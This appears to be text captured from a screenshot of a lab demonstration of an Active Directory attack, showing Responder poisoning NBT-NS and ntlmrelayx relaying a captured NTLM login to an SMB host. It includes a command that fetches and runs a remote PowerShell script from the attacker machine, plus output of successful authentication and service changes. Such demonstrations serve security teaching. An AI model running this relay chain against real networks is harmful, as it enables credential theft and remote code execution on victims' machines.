 File Edit View VM Tabs Help
Parrot 4.10
Domain Controller (DC)
PC-Marcelo
Ramlux-PC
[+] Poisoning
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.94.128]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.94.139 for name OIASD (service: File Server)
/home/s4vitar/Desktop/AD ✔ # ntlmrelayx.py -tf targets.txt -smb2support -c "powershell IEX(New-Object Net.WebClient).downloadString('http://192.168.94.128:8000/PS.ps1')"
Impacket v0.9.23.dev1+20210415.164639.d9be6fbe - Copyright 2020 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from S4VICORP/MVAZQUEZ@192.168.94.139 controlled, attacking target smb://192.168.94.138
[*] Authenticating against smb://192.168.94.138 as S4VICORP/MVAZQUEZ SUCCEED
[*] SMBD-Thread-4: Connection from S4VICORP/MVAZQUEZ@192.168.94.139 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
457
AD ↑ 20h 44m 1 Main 2 Access
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1517 MB 1%